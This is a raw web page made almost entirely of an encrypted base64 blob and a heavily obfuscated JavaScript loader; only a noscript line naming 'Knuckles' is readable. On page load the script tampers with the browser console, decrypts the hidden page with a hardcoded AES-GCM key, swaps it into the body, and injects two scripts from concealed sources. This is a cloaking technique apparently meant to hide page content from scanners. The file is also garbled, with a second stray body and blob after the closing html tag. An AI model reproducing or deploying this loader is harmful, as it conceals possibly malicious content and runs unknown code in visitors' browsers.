RXT4SALKGjg7kuGVwJU3ev3pu6v3dz/3zfyksL8kfUMeek/2Qn38WgXGTJMIRuz8L1Bcw2iDvBVqKzhijcNdbQGPsEyRMnQKB2QV5ndsfqaytOJTTIVy2nW9wyqAO0h+oKssRTcOH5mnFM3mE1RfijQWBqVyAHwGzTEJTDls9vxDNtfjPJrKrtjZrBMmB35EhTaBytOPzbsEkyE7XO1DVb9XUFELafc8YRQb+HpZOJ36Ml7UXv48/KSVygaSGKlHSJvOw211tm5H8cbfpaaZh1wc2HahaffbvYJdUb2zHbIYQ4pAdTui+0rvu6GW36OZasC17m/LgtRXvZRzMCCO4t12lHtjplOMvlhlRZelgm4JxZxHxpwuKfcB0RI60Zyrty75TyS97vV1l64dFL6KsJg93QLpwbJOfDqG9Ko5+cfY344tlTWzbEullUIGlKOS2JHpYyqVG6rwaE9iyOcYjdZ7gGyj/KlkzTFrZe6SMzTc7G2y0fvMpiJj3mIPsHxusmlHd4FI9eMBwZYMhZCmed/fTIvk71XFTKnlrjgEEvEXD3wFhjZbW0ikbOj7J0/pJzjJ9jnS5TB3imwScRCFOTB6u/GvOtN8XiltUJ+VkNoMQcTzJUTfaattzaLfLVv/5cauuyfJPi1WaVHupOBl6PTxG/SHasBHMQdv44gYUO6BLYgQuYLB1DzxlITOphy8faW/bSVMT0C1m1cleRoq1ArTeXNZS//[base64]/waZy+piKrw4WFNyZfD7ziBQRL78KqUmuWYqAE9r2PU+OZ3FUEzYO9AnZD2aBXXrMCoi2sc+x1Fn9gB419r6lNDKFGWwtO9NYRNkLchmgDgoy9CPl/60NUJnEKjXwdeQl7Vo1PeGL3WCn1Gb4Lf5uNU9ZESSfXJLnP3xj66nRd0iN+zB6rtbEV2E/LLcGxhqRJxE0vXMnWSgHoa4p0VAbC3g17zSwBdaPbMtAnL9++6GpwQ1X1p4qfPTjCiRdZdt/VUm0ykaRcqK/SdxItT4X3CdLBxspfwQfsTIZbRRJ6c/5JFEL40sB/RtLeYteH3xvmVZOV3+e8Du8jG9y8IZRulO5Ofilv+TKsOiln0HwW0KuZFXZJkVJRMGsXjjtrcR+4iwMgzLX4HUvc2gx1SeQo1irpFSBYDhvDAOyN2e/RdjvWobT9hIAQi953EvZJzxEribWiswN0rM69+PSD1NHgYV91Yae1bOhLgXKzA0zxwsv5F5Qrt65Xi9NrTGUnyo09K9PQ049D9KNnnlv3zKCJ5aO3ynblsEtrEhFhE/Hf8oijAuPcPPmeUC6FbgU8VmxRFhSXeBlUwxFc4SLBzh/tw23rJQJ9xweAtJcGjQXhFckEgb2Ayo2qrmtajJ8Wo20VhiUK4LZWqIF4eHnc7iXSypBJo41Ytu6eE+VLRZnbYW8Vqu79Im/57EaO2OYZttiJMnA3owdKWW9tbhZPSTlNyvkhR9CLNS9WIry7/4l/[base64]/wLNZjPWccgugDD1OcBeRR0VDn9H569DtacPwyDaWEm5h4esJalbTFiGwI5gCQJaqvILpj6noC5yEuUrjY5ln8HXDr4pCaAyHQ4rAawC1db6+WNfH11uXJmjeF4cCEOclmhxPBdsErwjZbDmQGoULN59ZystpjbH8Wvvo63Gapz9D/jOKEKqfk1KFkvvWeN7lHPHZ14iq0HOqtsWT3uJfoi9CwSPZ0QXSFyVW2zp1iXm9RAXYFL702szICChqfRTB+Tp4rmaEfGERNppvCUiWL+I5Wub/Z3eQZC9L91avrOAvzYTM5TOvqYdBn5uempBTmF62Uq70jXJFZRDIo7wrbV9Nsp1Y6+Eu5vURBUnX/A4GLuLY9e0hai41OMDwl39Dj6XBAOoETDbo5brqpnK0FNX5jNzp1LmFOSSdG4DxR+0cEAVJTmFUN9ZihfkPjNfMHiOS8iyVAzNRL4tt7qY+4R1LxjkxuXGM7NZ7ba2YgZ/TBGuMHT0DOBHd/nezNmry5fblMpTCui2RX5LNd7ExOBxVEeh0Cm7dPf5oVmshgZ6bUFt/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cartBeacon1(){var cartConverter1=['nSkUWO/dG8kR','eCk9cW0g','Dtu5rSkcDdhcKZZcJHTWW7e','lSkQxvDL','c8oun8oGW5K','zslcRXpcHa','WQaUkmov','aI5jWOjvWRKVjSoOu8kcW6idWPO','hCkje8otEW','W4ZdQmo0ymkdbmkA','WQDZW4uNfq','WPlcVSkmpmkh','W7WQDezv','W7v/F8keqSkNrJZdM2jCsG','WPNdO8oMCCkA','crJcO8oC','zCoPW5u','WPFcSYmzdCkYoCksW4NcIMivCG','srrFWO4QeZdcLerEWRmRpa','DmkkW5tdOSku','jxOCW6m','tSo5fSkNW58','m3LQaCoC','WOaRWPNcI2S','W6hcVSkV','WOrTCvlcVG','F8kkWRPZ','CCkCW7HbWRC','W58iqmoCWOi','W5W2WOVcQxmlWRy','W59GWOZcNxCwWPH7','sKNdTCkhbmoVW5FcM8o7imo9FW','W4a2bSowWOe','W7CNzuS','zSk0W69qW6G','eKDqF8op','WQ5JdNi','W4SGirGX','gZRdJtjW','WRFdUSoxpq','zSo/W5FcICoyWRGXnxlcV8o/W6HG','hCoscSoW','gCoQWOWfWPy','W6ZcTCkRBMy','WRbSgNm','j8kJWOpdNSkE','W7y6zfne','WP0TFrKM','WPLStepcVG','W496CG47iLC0','nM9Mpmo8','WOhdT8oYW5ZdRW','lSomW6mMaG','gmo6WPOeWOG','z8kuW69fWRC','jSoVW4CGEa','W4HRd2/dJKFcI1O','n8kPWORdIa','d8oQWPScWP0','zmkXWO7dQty','WORdV8oIvq','i2nTda','nvn8Dq','W4OGkXi','pSkPdvHJ','b8kgW43dT1K','W7ZcV8kxqW','W6X7W4/dPCov','WORdRSo3xG','WO0WCa','WRXSca','m8odW74Sca','WQj4W4W','eSkJrbrj','i8kgW7lcV3m','l8obW70','EmkbWQ10wG','h8oUWP8dW4O','pSohab4','WQeOkmochG','hvuzW5fM','lCosW6uXca','WPJdSSk6WONcNG','mmohW79YW6WFuSku','W5erWP3dQSo+','uLOrW5in','WRVcTCkBiIG','nSkIWOS','jmooW6LRdq','WPziW5ddGmol','WOVdRSoUW5dcHq','FtxcObFcLq','W5anoq','dSo9WOOFWPy','kw16hq','zCokW7y9','WRZdP8o4jsTPWOVdLCkjWRBcTvFcH8k9','DbxcOHxcJa','WR3dOCo+lYPPWOlcL8kgWQpcNhZcQG','D8koW5tdHSov','mCkDW4xdK8kn','emkQW7VcRq','Amo+damYW5Lafe/cQSo5EW','W4JcS8o8WPpdLmkBmf3cHCkKWOdcRZy','jmoubbNdJW','W4ZcS8kHcmoCDCkMxCkbhgK7','B8k8W7vqW7u','WQ/dOL8fW58','W4ipkSkZW5C','d8oJWOPUCa','eCoUv8oOW4q','W6GXtIVdQ8odWO/dJCk2W6ebqdO','WPRcTmki','W7a8CH1a','WPhdQCo+W57dVG','ff5Ay8kt','C8oYW4pdI0C','dmkBhHS','jwNdVKpdKh3dJmoYW7fTW6SXWPe','p8ojW6qH','WQhdTKOHW4u','WRiyW6RdIcK','fmkydSkBBa'];cartBeacon1=function(){return cartConverter1;};return cartBeacon1();}function cartQuote1(cartBanner1,cartBuffer1){cartBanner1=cartBanner1-(-0xac3+-0x2ff*-0x1+0x944);var cartTranscript1=cartBeacon1();var cartSync1=cartTranscript1[cartBanner1];if(cartQuote1['tGrPIm']===undefined){var cartEstimator1=function(cartUploader1){var cartMeter1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cartTile1='',cartDigest1='';for(var cartValidator1=0xfd*0x11+0x1*0xc7a+-0x1d47,cartMixer1,cartCount1,cartSuggest1=0x11*-0xa5+-0x8d9*0x1+0x13ce;cartCount1=cartUploader1['charAt'](cartSuggest1++);~cartCount1&&(cartMixer1=cartValidator1%(-0xf2*-0x1d+-0xd*-0x109+-0x1*0x28db)?cartMixer1*(0x2f*0xb1+0x3ed+-0x242c)+cartCount1:cartCount1,cartValidator1++%(-0xff8+-0x520+0x151c))?cartTile1+=String['fromCharCode'](-0x3dd*-0x4+0x13*-0xd+-0xd7e&cartMixer1>>(-(0x1f35*0x1+0x3*-0x16+0x1*-0x1ef1)*cartValidator1&-0x20f3+0x1*0x1c8b+0x46e)):-0x831+0x920*0x3+-0x132f){cartCount1=cartMeter1['indexOf'](cartCount1);}for(var cartExporter1=0xaab+0x5a*-0x45+0xd97,cartThread1=cartTile1['length'];cartExporter1<cartThread1;cartExporter1++){cartDigest1+='%'+('00'+cartTile1['charCodeAt'](cartExporter1)['toString'](-0x18e*0xc+-0x2*-0x116f+-0x1026))['slice'](-(-0x391+0xc1*-0x1+0x115*0x4));}return decodeURIComponent(cartDigest1);};var cartTicker1=function(cartResizer1,cartRefresh1){var newsletterBalance1=[],newsletterTotal1=0x2*0x925+-0x1f85+-0x3*-0x469,newsletterGateway1,newsletterForecast1='';cartResizer1=cartEstimator1(cartResizer1);var newsletterCache1;for(newsletterCache1=0x1*-0x1b5d+-0x263+0x1dc0;newsletterCache1<0x1ec7+-0x1d93+-0x34*0x1;newsletterCache1++){newsletterBalance1[newsletterCache1]=newsletterCache1;}for(newsletterCache1=-0x20a3*0x1+0x4d*0x66+0x1f5;newsletterCache1<0x108f+-0x1*-0x1127+-0x20b6;newsletterCache1++){newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1]+cartRefresh1['charCodeAt'](newsletterCache1%cartRefresh1['length']))%(-0x80f*-0x2+-0x29*0x7d+0x4e7*0x1),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1;}newsletterCache1=0xeae+-0x59*-0x53+0x5*-0x8b5,newsletterTotal1=-0x482*-0x1+0x2f8+-0x77a;for(var newsletterCheckout1=0x103+-0x5*0x1ef+0x8a8;newsletterCheckout1<cartResizer1['length'];newsletterCheckout1++){newsletterCache1=(newsletterCache1+(0xe7e+-0x1*-0xa05+-0x1882))%(0x1f*-0xcb+-0x26f3+-0x1c*-0x24e),newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1])%(0x1*0x287+0x2386+-0x769*0x5),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1,newsletterForecast1+=String['fromCharCode'](cartResizer1['charCodeAt'](newsletterCheckout1)^newsletterBalance1[(newsletterBalance1[newsletterCache1]+newsletterBalance1[newsletterTotal1])%(0x1*0x1c0b+-0x1324+-0x7e7)]);}return newsletterForecast1;};cartQuote1['cwqmBA']=cartTicker1,cartQuote1['WNNsWW']={},cartQuote1['tGrPIm']=!![];}var newsletterSignup1=cartTranscript1[0x26f6*0x1+0x2361+-0x1*0x4a57];cartQuote1['dDXKeZ']!==newsletterSignup1&&(cartQuote1['WNNsWW']={},cartQuote1['dDXKeZ']=newsletterSignup1);var newsletterLocator1=cartQuote1['WNNsWW'][cartBanner1];return newsletterLocator1===undefined?(cartQuote1['ILIJbq']===undefined&&(cartQuote1['ILIJbq']=!![]),cartSync1=cartQuote1['cwqmBA'](cartSync1,cartBuffer1),cartQuote1['WNNsWW'][cartBanner1]=cartSync1):cartSync1=newsletterLocator1,cartSync1;}(function(newsletterLoader1,newsletterBeacon1){function newsletterConverter1(newsletterQuote1,newsletterBanner1){return cartQuote1(newsletterQuote1- -0x8d,newsletterBanner1);}function newsletterBuffer1(newsletterTranscript1,newsletterSync1){return cartQuote1(newsletterTranscript1- -0x2a4,newsletterSync1);}function newsletterEstimator1(newsletterUploader1,newsletterMeter1){return cartQuote1(newsletterMeter1-0x2cf,newsletterUploader1);}var newsletterTile1=newsletterLoader1();while(!![]){try{var newsletterDigest1=parseInt(newsletterEstimator1('f$dn',0x464))/(0x102d*0x1+0x389+-0x13b5)*(-parseInt(newsletterEstimator1('j(0X',0x495))/(0x24e6+-0x23b8+0xc*-0x19))+-parseInt(newsletterEstimator1('B2i9',0x463))/(-0x92a+0x154*-0x11+0x1fc1)+parseInt(newsletterConverter1(0xf4,'Uf[%'))/(0x83f+-0x735+-0x106)*(-parseInt(newsletterBuffer1(-0xdc,'xxGd'))/(-0x73*0x2f+-0x1*-0x24b1+0x239*-0x7))+parseInt(newsletterBuffer1(-0xd3,'$JJr'))/(0xa9*-0x3b+-0xa7d+-0x1*-0x3176)+-parseInt(newsletterConverter1(0x11e,'YAvH'))/(-0x228d*0x1+-0x1147*-0x1+-0x67*-0x2b)+parseInt(newsletterConverter1(0x12e,'hy6q'))/(-0x1781+0x13a6+-0x5*-0xc7)*(-parseInt(newsletterBuffer1(-0xdd,'j(0X'))/(-0x1ece+-0x1ee8+0x59d*0xb))+parseInt(newsletterBuffer1(-0xf4,'1)lz'))/(0x9*-0x397+0x26*0x9d+0x90b);if(newsletterDigest1===newsletterBeacon1)break;else newsletterTile1['push'](newsletterTile1['shift']());}catch(newsletterValidator1){newsletterTile1['push'](newsletterTile1['shift']());}}}(cartBeacon1,-0x11e88b+-0x60873+0x22c16d),(function(){var newsletterMixer1=(function(){var newsletterCount1=!![];return function(newsletterSuggest1,newsletterExporter1){var newsletterThread1=newsletterCount1?function(){function newsletterTicker1(newsletterResizer1,newsletterRefresh1){return cartQuote1(newsletterResizer1- -0x19,newsletterRefresh1);}if(newsletterExporter1){var geoBalance1=newsletterExporter1[newsletterTicker1(0x1e0,'hy6q')](newsletterSuggest1,arguments);return newsletterExporter1=null,geoBalance1;}}:function(){};return newsletterCount1=![],newsletterThread1;};}()),geoTotal1=[0x1c5*-0x5+0xac+0x87a,-0xf2*-0x1d+-0xd*-0x109+-0x2c*0xe9,0x2f*0xb1+0x3ed+-0x244f,-0xff8+-0x520+0x1530,-0x3dd*-0x4+0x13*-0xd+-0xdfb,0x1f35*0x1+0x3*-0x16+0x8*-0x3d9,-0x20f3+0x1*0x1c8b+0x544,-0x831+0x920*0x3+-0x12e7,0xaab+0x5a*-0x45+0xdb8,-0x18e*0xc+-0x2*-0x116f+-0x1007,-0x391+0xc1*-0x1+0x199*0x3,0x2*0x925+-0x1f85+-0x25*-0x5c,0x1*-0x1b5d+-0x263+0x1e74,0x1ec7+-0x1d93+-0xbb*0x1,-0x20a3*0x1+0x4d*0x66+0x236,0x108f+-0x1*-0x1127+-0x2180,-0x80f*-0x2+-0x29*0x7d+0x43a*0x1,0xeae+-0x59*-0x53+0x6*-0x72e,-0x482*-0x1+0x2f8+-0x6e2,0x103+-0x5*0x1ef+0x99e,0xe7e+-0x1*-0xa05+-0x1785,0x1f*-0xcb+-0x26f3+-0xd*-0x4ee,0x1*0x287+0x2386+-0x553*0x7,0x1*0x1c0b+-0x1324+-0x8ac,0x26f6*0x1+0x2361+-0x1*0x49bd,-0x6*0x146+0x1378+-0xb9e,0x2b*0x2b+0x1c3e+-0x1d3*0x13,-0x1b5b+-0x210d+0x1431*0x3,0x20e4+0x6f3*0x5+0x1*-0x42f1,0x1*-0x11c3+-0x1*-0x1306+-0x103,-0x601+-0xc36+0x1294,-0x36*0x14+-0x23fa+0x28f5],geoGateway1=document[geoForecast1('0(Dq',0x11e)][geoCache1('qH[I',0x47f)+geoCache1('J2IO',0x45e)+'te'](geoCheckout1('Uf[%',0x24d)+'q');document[geoForecast1('ev1g',0x100)][geoCache1('$JJr',0x49e)+geoCheckout1('Uf[%',0x239)+geoCheckout1('ev1g',0x223)](geoCache1('10^P',0x459)+'q');function geoCache1(geoSignup1,geoLocator1){return cartQuote1(geoLocator1-0x2c8,geoSignup1);}function geoCheckout1(geoLoader1,geoBeacon1){return cartQuote1(geoBeacon1-0x6e,geoLoader1);}function geoConverter1(geoQuote1){function geoBanner1(geoBuffer1,geoTranscript1){return geoCache1(geoTranscript1,geoBuffer1- -0xbc);}function geoSync1(geoEstimator1,geoUploader1){return geoCache1(geoEstimator1,geoUploader1- -0x232);}var geoMeter1=newsletterMixer1(this,function(){function geoTile1(geoDigest1,geoValidator1){return cartQuote1(geoDigest1- -0x26a,geoValidator1);}var geoMixer1;function geoCount1(geoSuggest1,geoExporter1){return cartQuote1(geoSuggest1-0x2b4,geoExporter1);}try{var geoThread1=Function(geoCount1(0x487,'q#8W')+geoCount1(0x438,'WqI^')+geoCount1(0x4a4,'A6rh')+geoTile1(-0xdd,'k#C(')+(geoTile1(-0xa1,'37Z7')+geoTicker1('j(0X',0x3d6)+geoCount1(0x455,'^9e]')+geoTicker1('10^P',0x3a8)+geoCount1(0x43c,'f$dn')+geoCount1(0x472,'n&5%')+'\x20)')+');');geoMixer1=geoThread1();}catch(geoResizer1){geoMixer1=window;}function geoTicker1(geoRefresh1,fontBalance1){return cartQuote1(fontBalance1-0x216,geoRefresh1);}var fontTotal1=geoMixer1[geoCount1(0x4ac,'T4g8')+'le']=geoMixer1[geoTicker1('0(Dq',0x3e4)+'le']||{},fontGateway1=[geoTicker1('xshv',0x3b4),geoTile1(-0x9d,'f^Cj'),geoTicker1('f^Cj',0x3eb),geoCount1(0x43f,'q#8W'),geoTile1(-0xcf,'2UOD')+geoTicker1('xxGd',0x3ce),geoTile1(-0xbe,'B2i9'),geoTile1(-0xbc,'g6]x')];for(var fontForecast1=0x714+0x146*0x1+-0x85a;fontForecast1<fontGateway1[geoTicker1('g6]x',0x39f)+'h'];fontForecast1++){var fontCache1=newsletterMixer1[geoTile1(-0x92,'#iRz')+geoTile1(-0xab,'YAvH')+'r'][geoTile1(-0x70,'A6rh')+geoTicker1('qH[I',0x3fb)][geoTicker1('A6rh',0x3bb)](newsletterMixer1),fontCheckout1=fontGateway1[fontForecast1],fontSignup1=fontTotal1[fontCheckout1]||fontCache1;fontCache1[geoTile1(-0xc3,'zgok')+geoCount1(0x49f,'X#(b')]=newsletterMixer1[geoTile1(-0xbb,'T4g8')](newsletterMixer1),fontCache1[geoTicker1('[k*)',0x3c3)+geoTicker1('X#(b',0x3d7)]=fontSignup1[geoTicker1('$QEP',0x3d8)+geoTile1(-0x79,'bJZ]')][geoTicker1('[k*)',0x3e8)](fontSignup1),fontTotal1[fontCheckout1]=fontCache1;}});geoMeter1();var fontLocator1=atob(geoQuote1),fontLoader1=new Uint8Array(fontLocator1[geoSync1('fpnP',0x23e)+'h']);function fontBeacon1(fontConverter1,fontQuote1){return geoCache1(fontQuote1,fontConverter1- -0x278);}for(var fontBanner1=-0x1*0x1f67+-0xd74*0x2+-0x3b*-0xfd;fontBanner1<fontLocator1[fontBeacon1(0x203,'bJZ]')+'h'];fontBanner1++)fontLoader1[fontBanner1]=fontLocator1[fontBeacon1(0x1f9,'$JJr')+geoSync1('FK(Z',0x23c)](fontBanner1);return fontLoader1;}var fontBuffer1=geoConverter1(geoGateway1),fontTranscript1=fontBuffer1[geoForecast1('mtzc',0xd6)](-0x175*-0x1+-0x49*0x2b+0xace,0x119*0x11+0x1b65+0xf56*-0x3),fontSync1=fontBuffer1[geoCache1('A6rh',0x4a5)](0x1*-0x2b0+0x1fc3+-0x1d07);function geoForecast1(fontEstimator1,fontUploader1){return cartQuote1(fontUploader1- -0xca,fontEstimator1);}crypto[geoForecast1('HI(T',0xd8)+'e'][geoCheckout1('ReJZ',0x218)+geoForecast1('ReJZ',0xd9)](geoCheckout1('A6rh',0x262),new Uint8Array(geoTotal1),geoCheckout1('o$kl',0x258)+'CM',![],[geoCheckout1('X#(b',0x242)+'pt'])[geoCheckout1('qH[I',0x25b)](function(fontMeter1){var fontTile1={};function fontDigest1(fontValidator1,fontMixer1){return geoCheckout1(fontMixer1,fontValidator1- -0x9f);}fontTile1[fontCount1(0x5cf,'J2IO')]=fontSuggest1('^9e]',0x2e2)+'CM',fontTile1['iv']=fontTranscript1;function fontSuggest1(fontExporter1,fontThread1){return geoCheckout1(fontExporter1,fontThread1-0x99);}function fontCount1(fontTicker1,fontResizer1){return geoCheckout1(fontResizer1,fontTicker1-0x36a);}return crypto[fontDigest1(0x1ad,'q#8W')+'e'][fontSuggest1('q#8W',0x2ea)+'pt'](fontTile1,fontMeter1,fontSync1);})[geoCache1('k#C(',0x48b)](function(fontRefresh1){document[analyticsBalance1('WqI^',0x197)][analyticsBalance1('$QEP',0x1a0)+analyticsBalance1('WykL',0x184)]=new TextDecoder()[analyticsTotal1('xshv',0x24)+'e'](fontRefresh1);function analyticsGateway1(analyticsForecast1,analyticsCache1){return geoCache1(analyticsCache1,analyticsForecast1- -0x5d1);}function analyticsBalance1(analyticsCheckout1,analyticsSignup1){return geoCache1(analyticsCheckout1,analyticsSignup1- -0x301);}function analyticsTotal1(analyticsLocator1,analyticsLoader1){return geoCache1(analyticsLocator1,analyticsLoader1- -0x458);}(function(){function analyticsBeacon1(analyticsConverter1,analyticsQuote1){return analyticsTotal1(analyticsConverter1,analyticsQuote1- -0x20a);}var analyticsBanner1=document[analyticsBuffer1(0x277,'mtzc')+analyticsBuffer1(0x22a,'g6]x')+analyticsBuffer1(0x254,'HI(T')](analyticsBeacon1('k#C(',-0x1a5)+'t');function analyticsTranscript1(analyticsSync1,analyticsEstimator1){return analyticsTotal1(analyticsEstimator1,analyticsSync1-0x28b);}function analyticsBuffer1(analyticsUploader1,analyticsMeter1){return analyticsTotal1(analyticsMeter1,analyticsUploader1-0x22b);}analyticsBanner1[analyticsTranscript1(0x2e9,'#iRz')]=analyticsBuffer1(0x222,'kbPj')+analyticsBuffer1(0x23a,'ev1g')+analyticsTranscript1(0x2bf,'Uf[%')+analyticsBuffer1(0x291,'q#8W')+analyticsTranscript1(0x2ed,'ReJZ')+analyticsBeacon1('B2i9',-0x1b1)+analyticsBeacon1('$JJr',-0x215),document[analyticsTranscript1(0x2dd,'$JJr')][analyticsBeacon1('Kn4a',-0x200)+analyticsBeacon1('37Z7',-0x1d5)+'d'](analyticsBanner1);}()),(function(){function analyticsTile1(analyticsDigest1,analyticsValidator1){return analyticsTotal1(analyticsDigest1,analyticsValidator1-0x4bf);}var analyticsMixer1=document[analyticsTile1('ev1g',0x506)+analyticsTile1('o$kl',0x522)+analyticsCount1('f^Cj',0x34d)](analyticsTile1('rW1G',0x4b1)+'t');function analyticsSuggest1(analyticsExporter1,analyticsThread1){return analyticsTotal1(analyticsThread1,analyticsExporter1-0xcc);}analyticsMixer1[analyticsSuggest1(0xc6,'Kn4a')]=analyticsSuggest1(0x10b,'s9B5')+analyticsCount1('fpnP',0x30f)+analyticsSuggest1(0xbc,'f$dn')+analyticsCount1('A6rh',0x2e4)+analyticsCount1('JlSg',0x33e)+analyticsSuggest1(0xd8,'n&5%')+'37';function analyticsCount1(analyticsTicker1,analyticsResizer1){return analyticsTotal1(analyticsTicker1,analyticsResizer1-0x2ee);}document[analyticsCount1('YAvH',0x344)][analyticsSuggest1(0xd5,'FK(Z')+analyticsTile1('1)lz',0x4b2)+'d'](analyticsMixer1);}());if(location[analyticsBalance1('YAvH',0x153)]){var analyticsRefresh1=document[analyticsBalance1('10^P',0x183)+analyticsBalance1('^9e]',0x193)+analyticsTotal1('^9e]',0x57)](decodeURIComponent(location[analyticsBalance1('YAvH',0x153)][analyticsTotal1('i5f@',0x54)](0x20ea+0x20*0x11d+0x63b*-0xb)));analyticsRefresh1&&analyticsRefresh1[analyticsTotal1('088@',0x5c)+analyticsGateway1(-0x171,'Uf[%')+analyticsTotal1('o$kl',0x3)]();}});}()));</script></body></html>+} </script> </head><body data-q="D1aKfSGz7ijJbwiV8MxdaN7/[base64]/CFacQfcrWuf3/LDVqiL5+CWUszbE0NeNsuRjknzFL0n6ZbK+bJ7FP7djrD6zDWXx2yPkqb2jtpKdTlDpZlqf0beL/CI/VwLe6/wJPHXEPAkF6Fk126XUsd000WfN5n90VuNXWEf3fGrLiXbsm473isf7ZvVdMdA3M95+4aHgqMa9sOoBKJqknikLkMGJGEI8FIVIjQfa1KFUbLHCtTwDV+/WgS5zV6PXhwpuJ3cMdLCIpCS8GpGuzb2ptmHOQTAUwmv5ykC00ScL7kwPgjUh7r/PX3hb4nBLG1IFTpooQwJypNu8fxyH12+uQEEG3c+RPuWJKkADkp4bzzlzG7cwKGashDo/FzllYCX1UGoOA9L5OROsuWw691rWWuKDqW6r8fYbxXmkcwsn3q4HFi5h9UP+9q+vXy7KD9mgHDqWCfijhDogqUGHJHAZmdDovZh4A060/7ew8i7IwVqJhI2UZpGlCy1kKgrLI7Nex7bnBjevQ+NspC3FrKxBSUqJ33CZvhDglEXE9T5GHW/4ldT25Ftn69xeFsubsrLINSjA5FA0tS2oiqaCXoSCXVDPu1rafARkFEqzXCXCdteTuh6ebCDL7V6SY/7GTQdaqpKYxqFh40M4xpDG5AMFhfNVfc/HkuQ18ukeB8cQ8z5td2JMo0mPOIO3x6bqssrdpeDymZR9P/mjMEbY7Svw6sTjv+JVeEqaYDDYuK7GucSQ0elLsTTL1n4ESgTj6ddmmMQiKYP2CoCRol3JxFxBO/WCtLXQs00QkuOcDhC5kd5C7sxPRLOdw6Kr8AmSoH5iJnJ7kFGvwTdLRIadJMEX/5u8fIRD2dlOenN5WRLmRPD5TC3W7XtXUHg+pzMHjaHq52gnrmjMiSz+KYBMzXiKLKAiMJdqDAT2iClF7F0jVtI4rIi4dQFJOovbgSAG+tt0ue2HvNd/XjlqumzkedwI1or9xomWGX3/fgXRP9F54erAuE2i/reE2aC9Uf6YvCwakPAy0I1J1L8